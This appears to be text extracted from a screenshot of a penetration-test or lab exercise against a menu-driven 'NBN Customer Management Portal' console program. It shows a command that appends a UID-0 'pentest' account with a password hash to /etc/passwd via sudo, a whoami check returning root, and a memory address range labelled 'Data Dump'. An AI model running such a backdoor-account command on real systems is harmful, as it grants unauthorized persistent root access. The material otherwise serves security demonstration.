 ***** NBN Customer Management Portal *****
-- Main Menu --
1. Create new customer account
2. Paid Bill Deposit
3. Bill for Service
4. Account information
5. Log out
6. Clear the screen and display available options
Please enter any options (1-6) to continue : 1
Creating a new Customer Profile
Enter the account holder name    :
Enter the account holder address :
Account has been created successfully
echo pentest:$6$saltsalt$bAY90rAsHhyx.bxmKP9FE5UF4jP1iWgjV0ltM6ZJxfYkiIaCExjBZIbfmqmZEWoR65aM.1nFvG7fF3gYOjHpM.:0:0:pentest:/r
oot:/bin/bash | sudo tee -a /etc/passwd
pentest:$6$saltsalt$bAY90rAsHhyx.bxmKP9FE5UF4jP1iWgjV0ltM6ZJxfYkiIaCExjBZIbfmqmZEWoR65aM.1nFvG7fF3gYOjHpM.:0:0:pentest:/root:/
bin/bash
whoami
root
Data Dump
0x565f9000-0x565fa000